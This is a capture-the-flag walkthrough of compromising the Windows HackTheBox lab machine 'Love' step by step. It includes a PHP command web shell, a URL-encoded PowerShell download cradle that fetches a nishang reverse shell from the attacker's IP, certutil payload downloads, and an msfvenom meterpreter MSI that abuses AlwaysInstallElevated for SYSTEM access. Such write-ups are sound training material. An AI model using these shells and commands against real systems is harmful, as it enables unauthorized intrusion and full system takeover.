Love HackTheBox WalkThrough
This is Love HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted Love HackTheBox machine. Before starting, let us know something about this box. It is a Windows OS box with IP address 10.10.10.239 and difficulty level Easy assigned by its maker.
First of all, connect your PC with HackTheBox VPN and make sure your connectivity with Love machine by pinging its IP 10.10.10.239. If all goes correct then it’s time to start hacking. As usual, I started by scanning the machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it helps in vulnerability assessment also. I have used $nmap for this task and the result is given below:
Scanning
$ sudo nmap -sC -T4 -sV -oN Love.nmap 10.10.10.239

Nmap found ports 80, 135, 139, 443, 445, 3306 and 5000 as open. Apache2 on port 80, Microsoft RPC server on 135, Microsoft SMB server on ports 139 & 445, Apache2 over SSL on port 443, MySQL server on port 3306 and again Apache2 over SSL on port 5000 are running. Nmap script ssl-cert revealed a virtual host staging.love.htb.

Before moving further for enumeration on ports 80, 443 and 5000 (these ports first because web server is running over them and websites have more attack surface than normal ports) let us add staging.love.htb to our hosts file. hosts file is present in directory /etc/.
Hosts File After Modification
$ cat /etc/hosts

URLs http://love.htb , http://staging.love.htb , and http://10.10.10.239 are accessible but http://10.10.10.239:5000 gave 403 (Forbidden) error which means http://10.10.10.239:5000 is blacklisted for public access. After some enumeration found Free File Scanner at URL http://staging.love.htb/beta.php which is in its beta phase. It accepts a file URL and scans for malicious content. I tried to give a webshell URL in case we can perform RFI (Remote File Inclusion) but it truncates the content of file and our webshell becomes useless.
After spending some times over this page and doing some enumeration found that we can interact with its internal web server to access internal resources. When this is happened it is called SSRF. In SSRF vulnerability an attacker forge the server to reveals some internal resources like internal listening port, various services running over them, etc. Then I tried to access the URL http://10.10.10.239:5000 using its address http://127.0.0.1:5000 and got some admin credential. The credential is for Voting System Administration.
admin : @LoveIsInTheAir!!!!

This credential can be used at URL http://love.htb/admin/ which I came to know after directory bruteforcing on http://love.htb.
$ sudo dirsearch -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://love.htb/ -x 400,401,402,403 -e all -t 100 | tee dirbrute/dir.out
Successfully logged in at URL http://love.htb/admin using the cred admin: @LoveIsInTheAir!!!!

After some enumeration and exploitation found that we can upload malicious file in profile upload section of the above page. And in place of image, we can upload php file, there is no any restriction applied to file upload. The uploaded file can be accessed through the URL http://love.htb/images/. So let us upload our web shell and confirm Remote Code Execution on Love machine.
Uploading Web Shell & Confirming RCE
Create a cmd.php file with the following content and under Profile Update section upload the file. Fill current password to @LoveIsInTheAir!!!! and click on Save to save the changes.
<?phpecho "File has been executed \n";system($_GET['cmd']); ?>
Go to URL http://love.htb/images/cmd.php?cmd=whoami to confirm Remote Code Execution. We can clearly see that output of command $whoami is love/phoebe.

Getting User Shell
Now we have confirmed RCE on Love machine. Let us get user shell on our local (Kali) machine so that we can access Love machine remotely and can access other resources of this machine.
Since it is a windows machine so we can’t use php-reverse-shell.php webshell because some commands of this shell is not present in windows. So, we will use a PowerShell webshell which will give us remote shell. The webshell which I am going to use is nishang’s Invoke-PowerShellTcp.ps1. You can download it from here.
To get reverse shell do the following.
1. Download Invoke-PowerShellTcp.ps1 from the above URL and rename it to shell.ps1.
2. Edit shell.ps1 and put
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 4321
at the end in the script by changing the IP with your tun0 IP.
3. Start python3 web server locally to host this file.
4. Start netcat listener in separate window to get reverse shell.
5. Lastly go to URL http://love.htb/images/cmd.php?cmd=powershell%20-nop%20-exec%20bypass%20-c%20%20%22IEX(New-Object%20Net.WebClient).DownloadString(%27http://10.10.14.12/shell.ps1%27)%22 and you will get shell.

In Window 1
$ nc -lp 4321
$ whoam
i
In Window 2
$ cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 shell.ps1
$ echo "Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 4321" >> shell.ps1
$ sudo python3 -m http.server 80

We got a shell with the user phoebe. Let us capture user flag.
Capture User Flag
$ type C:/Users/Phoebe/Desktop/user.txt

Privilege Escalation
To perform privilege escalation, we have to first find a privilege escalation vector using which we can perform privilege escalation. You can either use some post exploitation enumeration scripts like Watson, winPEAS.exe, PowerUp.ps1, etc., or go manually.
Finding PrivEsc Vector
I have used winPEASx64.exe for this job. To run winPEASx64.exe we have to first download it on Love machine and then execute it. So, first of all download winPEASx64.exe binary from above URL on your Kali machine and start python3 web server to host this file locally. Then download this file on Love machine and lastly execute it as shown below.
On Kali Machine
$ sudo python3 -m http.server 80
On Love Machine
$ cd C:\Windows\system32\spool\drivers\color\ # Change to public writeable folder
$ certutil -UrlCache -split -f "http://10.10.14.15/winPEASx64.exe" winPEASx64.exe
$ ./winPEASx64.exe systeminfo userinfo

WinPEASx64.exe found that AlwaysInstallElevated functionality is enabled in this machine. It gives normal user right to install any msi extension file in windows. Since MSI file can only be installed by Admin user privilege so we can say that AlwaysInstallElevated functionality can make any normal user an admin user when he/she installs any MSI file. We can exploit this functionality to get admin shell. In place of valid.msi file we can install any shell.msi file and this MSI file will be generated using $ msfvenom tool. When we execute shell.msi on Love machine we will get meterpreter shell on our listener in metasploit.
When I tried to did the same thing, I could easily get admin shell. So here our potential privilege escalation vector is Privilege Escalation by exploiting AlwaysInstallElevated functionality. Check this article for more detailed info.

Getting Admin Shell
So, to get admin shell follow the given steps.
On Kali Machine
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.15 LPORT=5432 --arch x64 --platform windows -f msi -o shell.msi
$ sudo python3 -m http.server 80
On Love Machine
$ certutil -urlCache -split -f "http://10.10.14.15/shell.msi" shell.msi # Don’t forget to start listener in msfconsole before executing this
$ ./shell.msi

Start listener in $msfconsole as shown below.
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST 10.10.14.15
msf6 exploit(multi/handler) > set LPORT 5432
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
meterpreter > sysinfo
meterpreter > getuid

We have got meterpreter shell as NT AUTHORITY\SYSTEM. Let us capture root flag.
Capture Root Flag
meterpreter > cd "C:\Users\Administrator\Desktop"
meterpreter > cat root.txt

This was how I rooted Love HackTheBox machine. Learnt a lot after this challenge, hope you have also learnt some new things. Thanks for reading this walkthrough. For any query and suggestion feel free to write us at [email protected].